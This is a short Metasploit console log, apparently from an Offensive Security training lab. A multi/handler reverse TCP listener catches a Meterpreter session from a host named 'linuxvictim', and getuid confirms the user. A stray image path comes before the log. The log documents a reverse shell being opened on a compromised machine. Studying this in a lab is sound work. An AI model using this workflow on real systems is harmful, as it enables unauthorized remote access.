 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.49.135:80
[*] Sending stage (3008420 bytes) to 192.168.135.45
[*] Meterpreter session 1 opened (192.168.49.135:80 → 192.168.135.45:33122) at 2022-03
meterpreter >
meterpreter >
meterpreter > getuid
Server username: offsec @ linuxvictim (uid=1000, gid=1000, euid=1000, egid=1000)
meterpreter >